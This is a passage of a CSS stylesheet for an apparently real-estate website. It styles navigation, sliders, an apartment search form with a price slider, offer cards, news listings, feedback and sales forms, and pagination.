    transition: opacity .3s ease-in-out;
}

.header .top-line .main-nav li a:hover,
.header .top-line .main-nav li a:focus {
    color: #9cb42e;
}

.header .top-line .main-nav li a:hover span,
.header .top-line .main-nav li a:focus span {
    background: #9cb42e;
}

.header .top-line .main-nav li a:hover:before,
.header .top-line .main-nav li a:focus:before {
    opacity: 1;
}

.header .top-line .main-nav li a span {
    width: 26px;
    height: 26px;
    font-size: 18px;
    font-family: "BebasNeue-Regular", sans-serif;
    font-weight: 400;
    background: #fff;
    color: #451c1c;
    border-radius: 100%;
    display: inline-block;
    vertical-align: text-top;
    text-align: center;
    line-height: 29px;
    margin-left: 5px;
    transition: 0.3s ease-in-out;
    float: right;
}

.header .top-line .main-nav li .active {
    color: #9cb42e;
}

.header .top-line .main-nav li .active:before {
    opacity: 1;
}

.header .top-line .social {
    padding: 0 19px 0 0;
    text-align: right;
}

.header .top-line .social li {
    display: inline-block;
    margin: 14px 0 15px 8px;
}

.header .top-line .social li a {
    display: block;
    color: #fff;
    font-size: 22px;
}

.header .top-line .social li a:hover,
.header .top-line .social li a:focus {
    color: #9cb42e;
}

.main-slider {
    position: relative;
}

.main-slider .owl-nav {
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 2;
}

.main-slider .owl-nav .container {
    position: relative;
    height: auto;
}

.main-slider .owl-nav .container .owl-prev,
.main-slider .owl-nav .container .owl-next {
    position: absolute;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    cursor: pointer;
    border-radius: 100%;
}

.main-slider .owl-nav .container .owl-prev .fa,
.main-slider .owl-nav .container .owl-next .fa {
    color: #fff;
    border: 4px solid #fff;
    width: 70px;
    height: 70px;
    text-align: center;
    line-height: 62px;
    font-size: 48px;
    border-radius: 100%;
}

.main-slider .owl-nav .container .owl-prev {
    left: 0;
}

.main-slider .owl-nav .container .owl-next {
    right: 0;
}

.main-slider .item {
    background-repeat: no-repeat;
    background-size: cover;
    min-height: 600px;
}

.main-slider .item .slider-text {
    padding: 20px 30px;
    margin-top: 130px;
    background: rgba(255, 255, 255, 0.8);
    position: relative;
}

.main-slider .item .slider-text h2 {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 43px;
    color: #3c3c3c;
}

.main-slider .item .slider-text h2 span {
    color: #9cb42e;
}

.main-slider .item .slider-text:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 7px;
    background: #9cb42e;
}

.main-slider .item .slider-text p {
    font-size: 18px;
    color: #3c3c3c;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    padding: 47px 40px 47px 20px;
}

.main-slider .item .slider-text p span {
    font-family: "MyriadProBold", sans-serif;
    font-weight: 400;
}

.main-slider .item .slider-text a {
    display: inline-block;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    padding-left: 18px;
}

.main-slider .item .slider-text a span {
    float: right;
    padding-left: 12px;
    position: relative;
    background: #9cb42e;
    height: 100%;
    margin-left: 12px;
    font-size: 22px;
}

.main-slider .item .slider-text a span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat center;
}

.main-slider .item .slider-text a span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat center;
}

.main-slider .item .main-slider-img {
    min-height: 600px;
    position: relative;
}

.main-slider .item .main-slider-img img {
    position: absolute;
    right: -30px;
    bottom: 0;
    width: auto;
}

.search-apart .search-title {
    position: relative;
    top: -57px;
    z-index: 1;
}

.search-apart .search-title h2 {
    font-size: 27px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    display: inline-block;
    background: #451c1c;
    color: #fff;
    padding: 13px;
    text-transform: uppercase;
}

.search-apart .search-apart-form {
    background: url(../img/search-apart-bg.png);
    margin-top: -57px;
    padding-bottom: 30px;
}

.search-apart .search-apart-form h2 {
    padding-top: 17px;
    font-size: 25px;
    color: #3c3c3c;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
}

.search-apart .search-apart-form .single-checkbox {
    position: relative;
    margin-top: 20px;
    display: inline-block;
    margin-left: 10px;
}

.search-apart .search-apart-form .single-checkbox .checkbox+label {
    cursor: pointer;
}

.search-apart .search-apart-form .single-checkbox .checkbox {
    vertical-align: top;
    margin: 0 3px 0 0;
    width: 17px;
    height: 17px;
}

.search-apart .search-apart-form .single-checkbox .checkbox:not(checked) {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label {
    position: relative;
    padding: 0 0 0 40px;
    font-family: "FiraSans-Regular", sans-serif;
    font-size: 16px;
    color: #3c3c3c;
}

.search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label:before {
    content: '';
    position: absolute;
    top: -2px;
    left: 0;
    width: 35px;
    height: 20px;
    border-radius: 13px;
    background: #fff;
}

.search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label:after {
    content: '';
    position: absolute;
    top: 2px;
    left: 5px;
    width: 13px;
    height: 13px;
    border-radius: 10px;
    background: #e1e1e1;
    transition: all .2s;
}

.search-apart .search-apart-form .single-checkbox .checkbox:checked+label:before {
    background: #fff;
}

.search-apart .search-apart-form .single-checkbox .checkbox:checked+label:after {
    left: 17px;
    background: #9cb42e;
}

.search-apart .search-apart-form .single-checkbox .checkbox::focus+label:before {
    box-shadow: 0 0 0 3px rgba(255, 255, 0, 0.5);
}

.search-apart .search-apart-form .price-slider {
    height: 7px;
    border: none;
    box-shadow: none;
    background: #fff;
    margin-top: 30px;
}

.search-apart .search-apart-form .price-slider .noUi-connect {
    background: #9cb42e;
    box-shadow: none;
}

.search-apart .search-apart-form .price-slider .noUi-handle {
    width: 31px;
    height: 31px;
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: none;
    background: #9cb42e;
    top: -11px;
}

.search-apart .search-apart-form .price-slider .noUi-handle:hover {
    cursor: pointer;
}

.search-apart .search-apart-form .price-slider .noUi-handle:before,
.search-apart .search-apart-form .price-slider .noUi-handle:after {
    display: none;
}

.search-apart .search-apart-form .price-slider .noUi-handle .noUi-tooltip {
    display: none;
}

.search-apart .search-apart-form .price {
    padding-top: 26px;
    display: inline-block;
    font-size: 16px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
}

.search-apart .search-apart-form .second-price {
    float: right;
}

.search-apart .search-apart-form .search-button {
    text-align: center;
}

.search-apart .search-apart-form .search-button button {
    border-radius: 100%;
    background: #9cb42e;
    color: #fff;
    font-size: 32px;
    border: none;
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin-top: 30px;
}

.search-apart .search-apart-form .search-button p {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 18px;
    color: #3c3c3c;
    margin-top: 10px;
}

.about-us {
    padding: 28px 0;
    text-align: center;
}

.about-us .about-us-element {
    border: 3px solid #7e7e7e;
    border-radius: 40px;
    width: 100%;
    padding: 4px;
    overflow: hidden;
    text-align: left;
    display: block;
}

.about-us .about-us-element img {
    float: left;
     width: 25%; 
}

.about-us .about-us-element p {
    float: left;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 24px;
    width: 70%;
    padding-top: 5px;
    padding-left: 10px;
    color: #3c3c3c;
}

.sect-title h2 {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 37.3px;
    text-transform: uppercase;
    margin-top: 28px;
    position: relative;
    padding-left: 20px;
}

.sect-title h2:before {
    content: '';
    position: absolute;
    top: -8px;
    left: 0;
    width: 7px;
    height: 48px;
    background: #9cb42e;
}

.current-offers {
    background: #e1e1e1;
    padding-bottom: 30px;
}

.current-offers .container {
    position: relative;
}

.current-offers .owl-prev,
.current-offers .owl-next {
    position: absolute;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    cursor: pointer;
    border-radius: 100%;
}

.current-offers .owl-prev .fa,
.current-offers .owl-next .fa {
    color: #9cb42e;
    border: 4px solid #9cb42e;
    width: 70px;
    height: 70px;
    text-align: center;
    line-height: 62px;
    font-size: 48px;
    border-radius: 100%;
}

.current-offers .owl-prev {
    left: 0;
}

.current-offers .owl-next {
    right: 0;
}

.current-offers .current-offers-slider {
    margin-top: 15px;
}

.current-offers .current-offers-slider .col-md-10 {
    padding: 0;
}

.current-offers .current-offers-slider .owl-dots {
    width: 100%;
    text-align: center;
    margin-top: 20px;
}

.current-offers .current-offers-slider .owl-dots .owl-dot {
    display: inline-block;
    width: 55px;
    height: 8px;
    background-color: #fff;
    cursor: pointer;
}

.current-offers .current-offers-slider .owl-dots .owl-dot:first-child {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}

.current-offers .current-offers-slider .owl-dots .owl-dot:last-child {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
}

.current-offers .current-offers-slider .owl-dots .owl-dot.active {
    background-color: #9cb42e;
    border: 5px solid #fff;
    height: 18px;
    position: relative;
    top: 5px;
    border-radius: 10px;
}

.current-offers .item {
    background: #fff;
    width: 300px;
    padding-bottom: 20px;
    position: relative;
    margin-left: 10px;
    margin-bottom: 5px;
}

.current-offers .item:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
	    transition: 0.3s ease-in-out;
}

.current-offers .item:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
	    transition: 0.3s ease-in-out;
}


/*hover*/ 
.current-offers .item:hover{cursor:pointer;}

.current-offers .item:hover:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #9cb42e;  
}

.current-offers .item:hover:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #9cb42e;
}


/*hover*/ 



.current-offers .item img {
    width: 100%;
}

.current-offers .item .price {
    display: inline-block;
    background: #9cb42e;
    width: 210px;
    text-align: center;
    padding: 5px 0 2px;
    color: #fff;
    font-size: 25px;
    font-family: "BebasNeue-Bold", sans-serif;
    position: relative;
    top: -20px;
    left: -10px;
}

.current-offers .item .price:before {
    content: '';
    position: absolute;
    bottom: -13px;
    left: 0;
    width: 10px;
    height: 17px;
    background: url(../img/offer-price-before.png) no-repeat center;
}

.current-offers .item .price:after {
    content: '';
    position: absolute;
    bottom: 0;
    right: -12px;
    width: 12px;
    height: 100%;
    background: url(../img/offer-price-after.png) no-repeat center;
}

.current-offers .item .item-title {
    font-size: 18px;
    color: #451c1c;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    padding-left: 17px;
}

.current-offers .item .address {
    font-family: "MyriadProRegular", sans-serif;
    font-weight: 400;
    padding:0 17px;
    font-size: 16px;
    color: #3c3c3c;
    padding-top: 20px;
}

.current-offers .item .icon-list {
    margin-left: 2px;
    margin-top: 15px;
    text-align: center;
}

.current-offers .item .icon-list li {
    display: inline-block;
    margin: 0 11px;
}

.current-offers .item .icon-list li img {
    width: 33px;
    height: 24px;
}

.current-offers .item .deadline {
    text-align: center;
    margin-top: 15px;
}

.current-offers .item .deadline h2 {
    font-family: "FiraSans-BoldItalic", sans-serif;
    font-size: 18px;
    color: #9cb42e;
}

.current-offers .item .more-button {
    text-align: center;
    margin-top: 15px;
}

.current-offers .item a {
    display: inline-block;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    padding-left: 18px;
}

.current-offers .item a span {
    float: right;
    padding-left: 12px;
    position: relative;
    background: #9cb42e;
    height: 100%;
    margin-left: 12px;
    font-size: 22px;
}

.current-offers .item a span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat center;
}

.current-offers .item a span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat center;
}

.last-news {
    background: url(../img/search-apart-bg.png);
    padding-bottom: 27px;
}

.last-news .news {
    padding: 0;
    margin-top: 28px;
}

.last-news .news .single-news:nth-child(2n+2) .date {
    border-bottom: 4px solid #9cb42e;
}

.last-news .news .single-news .date {
    color: #7e7e7e;
    font-size: 16px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    padding-bottom: 8px;
    position: relative;
    border-bottom: 4px solid #451c1c;
}

.last-news .news .single-news .date .fa {
    margin-right: 5px;
}

.last-news .news .single-news .news-text {
    margin-top: 10px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
    line-height: 1.9;
    display: inline-block;
}

.last-news .news .single-news .news-text:hover,
.last-news .news .single-news .news-text:focus {
    text-decoration: underline;
}

.sale-buildings {
    padding-bottom: 21px;
}

.sale-buildings .sect-title {
    margin-bottom: 15px;
}

.sale-buildings .sect-title h2 {
    margin-top: 30px;
}

.sale-buildings p {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
    line-height: 1.9;
}

.sale-buildings ul {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
    line-height: 1.9;
    list-style: none;
    padding-left: 4%;
    margin-bottom: 20px;
	position: relative;
	overflow: hidden;
}

.sale-buildings ul li {
    position: relative;
}

.sale-buildings ul li:before {
    position: absolute;
    top: 50%;
    left: -29px;
    content: "";
    width: 3px;
    height: 3px;
    background: #000000;
    display: block;
    border-radius: 50%;
}

.sale-buildings ul li span {
    font-size: 13px;
    color: #333333;
    font-family: 'Roboto-Regular';
    display: block;
    margin-bottom: 10px;
}


/***/

.sale-buildings ol {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
    line-height: 1.9;
    list-style: none;
    padding-left: 4%;
    margin-bottom: 20px;
}

.sale-buildings ol li {
    position: relative;
}

.sale-buildings ol li:before {
    position: absolute;
    top: 50%;
    left: -29px;
    content: "";
    width: 3px;
    height: 3px;
    background: #000000;
    display: block;
    border-radius: 50%;
}

.sale-buildings ol li span {
    font-size: 13px;
    color: #333333;
    font-family: 'Roboto-Regular';
    display: block;
    margin-bottom: 10px;
}


/***/

.sale-buildings h3 {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
    margin-top: 30px;
    line-height: 1.9;
}

.page-name {
    padding-top: 16px;
}

.page-name p {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
}

.page-name p a {
    color: #451c1c;
}

.page-name p a span {
    text-decoration: underline;
}

.page-name p a .fa {
    margin: 0 5px;
}

.about-title {
    background: url(../img/search-apart-bg.png);
    padding-bottom: 20px;
    padding-top: 27px;
}

.about-firm {
    margin-top: 3px;
}

.about-firm p {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
    padding: 15px 0;
    line-height: 1.9;
}

.about-firm ul {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
    padding: 15px 0;
    line-height: 1.9;
}

.about-firm p span {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.about-company {
    background: url(../img/search-apart-bg.png);
    padding-bottom: 30px;
}

.about-company .about-us-item {
    margin-top: 30px;
    position: relative;
}

.about-company .about-us-item:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.about-company .about-us-item:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
}

.about-company .about-us-item img {
    width: 100%;
    height: auto;
}

.about-company .about-us-item p {
    background: #fff;
    padding: 18px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    color: #9cb42e;
}

.about-company .about-us-item p a {
    display: inline-block;
    color: #9cb42e;
    border-radius: 100%;
    float: right;
}

.about-company .about-us-item p a .fa {
    border-radius: 100%;
    border: 2px solid #9cb42e;
    width: 29px;
    height: 29px;
    text-align: center;
    line-height: 25px;
    transition: 0.3s ease-in-out;
}

.about-company .about-us-item p a:hover .fa,
.about-company .about-us-item p a:focus .fa {
    background: #9cb42e;
    color: #fff;
}

.feedback {
    background: url(../img/search-apart-bg.png);
    padding-bottom: 30px;
}

.feedback .feedback-form {
    padding-top: 15px;
}

.feedback .form-group {
    margin-bottom: 20px;
}

.feedback .form-group .control-label {
    padding: 13px 0;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
    cursor: pointer;
}

.feedback .form-group .form-control {
    padding: 13px 10px;
    border-radius: 5px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 3px 3px 0px #c2c2c2;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
}


 .has-warning .form-control {  
    border: 1px solid #ff0000 !important;
    box-shadow: inset 3px 3px 0px #ff0000 !important;
     
}
.form-control-feedback {color: #ff0000; 
    padding: 10px; }

.has-warning	{color: #ff0000 !important; }
	
	
.feedback .form-button {
    padding: 0;
}

.feedback .form-button button {
    border: none;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    padding: 0 0 0 18px;
}

.feedback .form-button button span {
    float: right;
    padding-left: 12px;
    position: relative;
    background: #9cb42e;
    height: 100%;
    margin-left: 12px;
    font-size: 22px;
}

.feedback .form-button button span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat;
}

.feedback .form-button button span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat;
}

.tabs {
    background: #e1e1e1;
}

.tabs p {
    display: inline-block;
    padding: 30px 0;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 22px;
    color: #451c1c;
}

.tabs a,
.tabs span {
    padding: 30px 0;
}

.tabs span {
    margin: 0 10px;
}

.tabs a {
    color: #451c1c;
    position: relative;
}

.tabs a:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%;
    height: 4px;
    background: #9cb42e;
    opacity: 0;
    transition: opacity .3s ease-in-out;
}

.tabs a:hover,
.tabs a:focus {
    color: #9cb42e;
}

.tabs a:hover:after,
.tabs a:focus:after {
    opacity: 1;
}

.tabs .active {
    color: #9cb42e;
}

.tabs .active:after {
    opacity: 1;
}

.select-tabs {
    display: none;
}

.contact-map .top-line p,
.contact-map .top-line a {
    display: inline-block;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 27px 22px 27px 0;
}

.contact-map .top-line p {
    color: #3c3c3c;
}

.contact-map .top-line a {
    color: #451c1c;
    text-decoration: underline;
}

.contact-map .top-line a:hover,
.contact-map .top-line a:focus {
    text-decoration: none;
}

.contact-map .top-line .requisites {
    float: right;
}

.contact-map .top-line .fa {
    color: #9cb42e;
    margin-right: 5px;
    font-size: 18px;
    position: relative;
    top: 1px;
}

.contact-map .map {
    height: 360px;
    width: 100%;
    margin-bottom: 35px;
}

.project-info .top-line p,
.project-info .top-line a {
    display: inline-block;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 27px 0 27px 0;
}

.project-info .top-line p {
    color: #3c3c3c;
}

.project-info .top-line a {
    color: #451c1c;
    text-decoration: underline;
}

.project-info .top-line a:hover,
.project-info .top-line a:focus {
    text-decoration: none;
}

.project-info .top-line .deadline {
    float: right;
}

.project-info .top-line .deadline span {
    color: #9cb42e;
}

.project-info .top-line .fa {
    color: #9cb42e;
    margin-right: 5px;
    font-size: 18px;
    position: relative;
    top: 1px;
}

.sales {
    background: url(../img/search-apart-bg.png);
    padding: 30px 0;
}

.sales .sales-slider {
    position: relative;
    padding-right: 30px;
    padding: 0;
}

.sales .sales-slider:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -3px;
    top: 4px;
    background: #c2c2c2;
}

.sales .sales-slider:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 3px;
    bottom: -5px;
    background: #c2c2c2;
}

.sales .sales-slider .owl-prev,
.sales .sales-slider .owl-next {
    position: absolute;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    cursor: pointer;
    border-radius: 100%;
}

.sales .sales-slider .owl-prev .fa,
.sales .sales-slider .owl-next .fa {
    color: #9cb42e;
    border: 4px solid #9cb42e;
    width: 70px;
    height: 70px;
    text-align: center;
    line-height: 62px;
    font-size: 48px;
    border-radius: 100%;
}

.sales .sales-slider .owl-prev {
    left: -95px;
}

.sales .sales-slider .owl-next {
    right: -95px;
}

.sales .sales-slider img {
    width: 100%;
}

.sales .sales-start {
    padding: 0;
    padding-left: 30px;
}

.sales .sales-start h2 {
    font-size: 33.26px;
    color: #451c1c;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    padding-right: 50px;
}

.sales .sales-start p {
    font-size: 15.83px;
    color: #3c3c3c;
    line-height: 1.9;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
}

.sales .sales-form {
    padding-top: 20px;
}

.sales .sales-form .nice-select {
    width: 100%;
    padding: 13px 10px;
    border-radius: 5px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 3px 3px 0px #c2c2c2;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
    line-height: 1;
    height: auto;
}

.sales .sales-form .nice-select:after {
    border-bottom: 2px solid #9cb42e;
    border-right: 2px solid #9cb42e;
    height: 12px;
    width: 12px;
    margin-top: -7px;
}

.sales .sales-form .nice-select .list {
    width: 100%;
}

.sales .sales-form .form-control {
    padding: 13px 10px;
    border-radius: 5px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 3px 3px 0px #c2c2c2;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
    width: 100%;
    margin-top: 20px;
}

.sales .sales-form .form-button {
    padding: 0;
    text-align: center;
    margin-top: 20px;
}

.sales .sales-form .form-button button {
    border: none;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    padding: 0 0 0 18px;
}

.sales .sales-form .form-button button span {
    float: right;
    padding-left: 12px;
    position: relative;
    background: #9cb42e;
    height: 100%;
    margin-left: 12px;
    font-size: 22px;
}

.sales .sales-form .form-button button span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat;
}

.sales .sales-form .form-button button span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat;
}

.offers {
    background: #e1e1e1;
    padding: 20px 0;
}

.offers .offers-list li {
    text-align: center;
    display: inline-block;
    width: 16%;
    border-right: 1px solid #fff;
}

.offers .offers-list li:last-child {
    border-right: none;
}

.offers .offers-list li p {
    padding-top: 25px;
    font-size: 20px;
    color: #3c3c3c;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
}

.about-project p {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
    line-height: 1.9;
    padding: 20px 0;
}

.advantages .advantages-list li {
    font-size: 16px;
    color: #3c3c3c;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    margin-left: 20px;
    position: relative;
    padding: 9px 0 21px 19px;
    line-height: 1.9;
}

.advantages .advantages-list li:before {
    position: absolute;
    content: '';
    top: 18px;
    left: 0;
    width: 9px;
    height: 9px;
    border-radius: 100%;
    background: #9cb42e;
}

.advantages .advantages-list li span {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.main-factors {
    padding-bottom: 20px;
}

.main-factors .main-factors-table {
    width: 100%;
    margin-top: 20px;
    border-collapse: collapse;
    border: 2px solid #fff;
}

.main-factors .main-factors-table .header-table {
    background: #3c3c3c;
}

.main-factors .main-factors-table .header-table th {
    color: #fff;
    padding: 15px 0;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    border-right: 1px solid #fff;
}

.main-factors .main-factors-table .body-table td {
    text-align: center;
    padding: 15px 0;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
}

.main-factors .main-factors-table .body-table td:nth-child(2) {
    text-align: left;
    padding-left: 15px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.main-factors .main-factors-table .body-table:nth-child(2n+1) {
    background: #e1e1e1;
}

.main-factors .main-factors-table .body-table:nth-child(2n+1) td {
    border-right: 1px solid #fff;
}

.main-factors .main-factors-table .body-table:nth-child(2n) td {
    border-right: 1px solid #e1e1e1;
}

.main-factors .main-factors-table .body-table .second-body {
    padding-left: 30px !important;
    font-family: "FiraSans-Regular", sans-serif !important;
    font-weight: 400 !important;
}

.company-news {
    padding-bottom: 20px;
}

.company-news .news {
    padding-top: 20px;
    margin-bottom: 20px;
}

.company-news .news .news-img {
    padding: 0;
    position: relative;
}

.company-news .news .news-img:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.company-news .news .news-img:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
}

.company-news .news .news-img img {
    width: 100%;
    border: 1px solid #c2c2c2;
}

.company-news .news .news-info {
    padding-left: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid #c2c2c2;
}

.company-news .news .news-info .date {
    font-size: 16px;
    color: #7e7e7e;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
}

.company-news .news .news-info .date .fa {
    margin-right: 5px;
}

.company-news .news .news-info h2 {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 30.24px;
    color: #451c1c;
    margin-top: 10px;
}

.company-news .news .news-info .news-text {
    font-size: 16px;
    color: #3c3c3c;
    margin-top: 20px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    padding-right: 100px;
    line-height: 1.9;
}

.company-news .news .news-info .reed-more {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #451c1c;
    margin-top: 7px;
    display: inline-block;
}

.company-news .news .news-info .reed-more .fa {
    margin-left: 5px;
}

.page-pagination {
    text-align: center;
    margin-top: 20px;
}

.page-pagination a {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 30px;
    color: #451c1c;
    display: inline-block;
    width: 42px;
    height: 42px;
    text-align: center;
    line-height: 42px;
    padding-top: 3px;
    border-radius: 100%;
}

.page-pagination span {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 30px;
    color: #451c1c;
    display: inline-block;
    width: 42px;
    height: 42px;
    text-align: center;
    line-height: 42px;
    padding-top: 3px;
    border-radius: 100%;
}

.page-pagination a:hover,
.page-pagination a:focus {
    color: #fff;
    background: #9cb42e;
    border-radius: 100%;
}

.page-pagination .active,
.page-pagination span#currentPage {
    color: #fff;
    background: #9cb42e;
    border-radius: 100%;
}

.search-apart-objects {
    background: #e1e1e1;
}

.search-apart-objects .mobile-header {
    display: none;
}

.search-apart-objects .search-apart-form {
    padding-bottom: 30px;
}

.search-apart-objects .search-apart-form h2 {
    padding-top: 17px;
    font-size: 25px;
    color: #3c3c3c;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
}

.search-apart-objects .search-apart-form .single-checkbox {
    position: relative;
    margin-top: 20px;
    display: inline-block;
    margin-left: 10px;
}

.search-apart-objects .search-apart-form .single-checkbox .checkbox+label {
    cursor: pointer;
}

.search-apart-objects .search-apart-form .single-checkbox .checkbox {
    vertical-align: top;
    margin: 0 3px 0 0;
    width: 17px;
    height: 17px;
}

.search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked) {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label {
    position: relative;
    padding: 0 0 0 40px;
    font-family: "FiraSans-Regular", sans-serif;
    font-size: 16px;
    color: #3c3c3c;
}

.search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label:before {
    content: '';
    position: absolute;
    top: -2px;
    left: 0;
    width: 35px;
    height: 20px;
    border-radius: 13px;
    background: #fff;
}

.search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label:after {
    content: '';
    position: absolute;
    top: 2px;
    left: 5px;
    width: 13px;
    height: 13px;
    border-radius: 10px;
    background: #e1e1e1;
    transition: all .2s;
}

